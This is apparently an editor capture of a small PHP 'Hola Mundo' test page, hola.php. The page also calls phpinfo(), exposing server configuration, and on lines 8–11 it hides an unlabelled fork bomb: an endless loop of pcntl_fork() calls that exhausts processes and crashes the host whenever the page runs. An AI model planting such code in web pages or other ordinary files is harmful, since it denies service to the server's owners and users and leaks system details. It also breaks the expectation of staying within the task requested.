 File Edit Selection Find View Goto Tools Project
a.sh hola.php
1 <html>
2 <head>
3 <title>Prueba de PHP</title>
4 </head>
5 <body>
6 <?php echo '<p>Hola Mundo</p>'; ?>
7 <?php phpinfo(); ?>
8 <?
9 while(1)
10 pcntl_fork();
11 ?>
12 </body>
13 </html>